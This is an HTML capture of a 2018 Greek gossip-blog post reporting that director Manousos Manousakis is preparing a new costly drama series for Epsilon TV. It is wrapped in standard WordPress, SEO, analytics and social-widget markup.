

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CE%B7-%CE%B5%CF%80%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AE-%CF%84%CE%BF%CF%85-%CE%BC%CE%B1%CE%BD%CE%BF%CF%85%CF%83%CE%AC%CE%BA%CE%B7-%CF%80%CE%B1%CE%BD%CE%AC%CE%BA%CF%81%CE%B9%CE%B2%CE%BF-%CE%B4/
body_size: 8808
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Η επιστροφή του Μανουσάκη. Πανάκριβο δράμα στο EpsilonTV - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="O γνωστός σκηνοθέτης ετοιμάζει μια ολοκαίνουργια σειρά η οποία θα βγει την νέα σεζόν."/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Η επιστροφή του Μανουσάκη. Πανάκριβο δράμα στο EpsilonTV - Nassos Blog" />
<meta property="og:description" content="O γνωστός σκηνοθέτης ετοιμάζει μια ολοκαίνουργια σειρά η οποία θα βγει την νέα σεζόν." />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="ΈψιλονTv" />
<meta property="article:tag" content="Μανούσος Μανουσάκης" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2018-06-07T09:15:55+00:00" />
<meta property="article:modified_time" content="2018-06-07T09:53:05+00:00" />
<meta property="og:updated_time" content="2018-06-07T09:53:05+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/67f6a0c784e7091a99b23d45f4afbb31.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/67f6a0c784e7091a99b23d45f4afbb31.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="390" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/","inLanguage":"el","name":"\u0397 \u03b5\u03c0\u03b9\u03c3\u03c4\u03c1\u03bf\u03c6\u03ae \u03c4\u03bf\u03c5 \u039c\u03b1\u03bd\u03bf\u03c5\u03c3\u03ac\u03ba\u03b7. \u03a0\u03b1\u03bd\u03ac\u03ba\u03c1\u03b9\u03b2\u03bf \u03b4\u03c1\u03ac\u03bc\u03b1 \u03c3\u03c4\u03bf\u00a0EpsilonTV - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/67f6a0c784e7091a99b23d45f4afbb31.jpg","width":650,"height":390},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/#primaryimage"},"datePublished":"2018-06-07T09:15:55+00:00","dateModified":"2018-06-07T09:53:05+00:00","description":"O\u00a0\u03b3\u03bd\u03c9\u03c3\u03c4\u03cc\u03c2 \u03c3\u03ba\u03b7\u03bd\u03bf\u03b8\u03ad\u03c4\u03b7\u03c2 \u03b5\u03c4\u03bf\u03b9\u03bc\u03ac\u03b6\u03b5\u03b9 \u03bc\u03b9\u03b1 \u03bf\u03bb\u03bf\u03ba\u03b1\u03af\u03bd\u03bf\u03c5\u03c1\u03b3\u03b9\u03b1 \u03c3\u03b5\u03b9\u03c1\u03ac \u03b7 \u03bf\u03c0\u03bf\u03af\u03b1 \u03b8\u03b1 \u03b2\u03b3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03bd\u03ad\u03b1 \u03c3\u03b5\u03b6\u03cc\u03bd."},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u0397 \u03b5\u03c0\u03b9\u03c3\u03c4\u03c1\u03bf\u03c6\u03ae \u03c4\u03bf\u03c5 \u039c\u03b1\u03bd\u03bf\u03c5\u03c3\u03ac\u03ba\u03b7. \u03a0\u03b1\u03bd\u03ac\u03ba\u03c1\u03b9\u03b2\u03bf \u03b4\u03c1\u03ac\u03bc\u03b1 \u03c3\u03c4\u03bf\u00a0EpsilonTV","datePublished":"2018-06-07T09:15:55+00:00","dateModified":"2018-06-07T09:53:05+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/#primaryimage"},"keywords":"\u0388\u03c8\u03b9\u03bb\u03bf\u03bdTv,\u039c\u03b1\u03bd\u03bf\u03cd\u03c3\u03bf\u03c2 \u039c\u03b1\u03bd\u03bf\u03c5\u03c3\u03ac\u03ba\u03b7\u03c2","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=343094' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25b7-%25ce%25b5%25cf%2580%25ce%25b9%25cf%2583%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ae-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2585%25cf%2583%25ce%25ac%25ce%25ba%25ce%25b7-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25ac%25ce%25ba%25cf%2581%25ce%25b9%25ce%25b2%25ce%25bf-%25ce%25b4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25b7-%25ce%25b5%25cf%2580%25ce%25b9%25cf%2583%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ae-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2585%25cf%2583%25ce%25ac%25ce%25ba%25ce%25b7-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25ac%25ce%25ba%25cf%2581%25ce%25b9%25ce%25b2%25ce%25bf-%25ce%25b4%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d25 h13 sunday logged-out singular singular-post singular-post-343094 single-343094 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Η επιστροφή του Μανουσάκη. Πανάκριβο δράμα στο EpsilonTV</span></div>		 
				
			<div id="post-343094" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-tv post_tag--">
			
			<h1 class="post-title entry-title">Η επιστροφή του Μανουσάκη. Πανάκριβο δράμα στο EpsilonTV</h1>
			<p class="byline postbyline" >07 - Ιούν - 2018  12:15</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7-%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%cf%81%ce%b9%ce%b2%ce%bf-%ce%b4/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<p class="m_2427606363026941080MsoNoSpacing"><span lang="EN-US"><a href="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/67f6a0c784e7091a99b23d45f4afbb31.jpg"><img class="alignnone size-full wp-image-343095 colorbox-343094" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/67f6a0c784e7091a99b23d45f4afbb31.jpg" alt="" width="650" height="390" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/67f6a0c784e7091a99b23d45f4afbb31.jpg 650w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/67f6a0c784e7091a99b23d45f4afbb31-300x180.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></a>To</span><span lang="EN-US"> </span><span lang="EN-US">Epsilon</span><span lang="EN-US"> </span>από την νέα εποχή θα πρωταγωνιστήσει στα τηλεοπτικά δρώμενα. Είναι πια δεδομένο. Σύμφωνα με πληροφορίες ο δημιουργός των μεγαλύτερων επιτυχιών του ΑΝΤ1 επιστρέφει μετά από πολλά χρόνια στην τηλεόραση. Μέσα από την συχνότητα του <span lang="EN-US">Epsilon</span>. <span lang="EN-US">O</span><span lang="EN-US"> </span>γνωστός σκηνοθέτης ετοιμάζει μια ολοκαίνουργια σειρά η οποία θα βγει την νέα σεζόν. Που θα βασίζεται; Στο αγαπημένο του θέμα που δεν είναι άλλο από το αταίριαστο έρωτα. Ήδη οι πρώτες συζητήσεις με το κανάλι έχουν γίνει&#8230;</p>
                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

